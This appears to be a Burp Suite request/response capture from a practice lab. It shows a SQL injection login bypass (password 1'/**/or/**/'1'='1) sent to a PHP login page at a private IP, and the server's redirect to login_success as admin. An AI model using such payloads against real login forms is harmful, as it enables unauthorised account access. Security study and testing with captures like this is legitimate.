 Pretty Raw \n Actions
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.223.144
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.223.144
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://192.168.223.144/index.php?
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 myusername=admin&mypassword=1%27/**/or/**/%271%27=%271&Submit=Login
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 16 Feb 2022 19:23:24 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Set-Cookie: PHPSESSID=08179793e66839081ba303700fe5bf17; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 location: login_success.php?username=admin
10 Content-Length: 429
11 Connection: close
12 Content-Type: text/html
13
14 <br />
15 <b>
Warning
</b>
: Unknown: Your script possibly relies on a session side-effect which existed until PHP 4.2.3. Please be advis
Unknown
</b>
on line <b>
0
</b>
<br />
16